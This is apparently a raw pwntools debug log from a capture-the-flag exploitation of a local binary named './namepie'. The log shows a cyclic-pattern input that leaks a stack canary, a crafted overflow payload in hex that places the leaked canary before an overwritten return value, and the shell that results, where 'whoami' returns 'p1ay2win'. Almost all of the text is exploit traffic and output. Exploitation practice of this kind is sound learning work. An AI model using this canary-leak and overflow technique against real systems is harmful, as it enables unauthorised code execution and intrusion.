 [+] Starting local process './namepie': pid 4999
[DEBUG] Received 0x11 bytes:
    'Input your Name:\n'
[DEBUG] Sent 0x29 bytes:
    'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaak'
[DEBUG] Received 0x56 bytes:
    00000000  68 65 6c 6c  6f 20 61 61  61 61 62 61  61 61 63 61  │hell│o aa│aaba│a
aca│
    00000010  61 61 64 61  61 61 65 61  61 61 66 61  61 61 67 61  │aada│aaea│aafa│a
aga│
    00000020  61 61 68 61  61 61 69 61  61 61 6a 61  61 61 6b 7d  │aaha│aaia│aaja│a
ak}│
    00000030  33 cd 05 4e  f6 05 3a 20  61 6e 64 20  77 68 61 74  │3··N│··: │and │w
hat│
    00000040  20 64 6f 20  79 6f 75 72  20 77 61 6e  74 20 74 6f  │ do │your│ wan│t
 to│
    00000050  20 73 65 79  21 0a                                  │ sey│!·│
    00000056
0x5f64e05cd337d00
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│d
aaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│h
aaa│
    00000020  69 61 61 61  6a 61 61 61  00 7d 33 cd  05 4e f6 05  │iaaa│jaaa│·}3·│·
N··│
    00000030  ef be ad de  00 00 00 00  71                        │····│····│q│
    00000039
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x9 bytes:
    'p1ay2win\n'
p1ay2win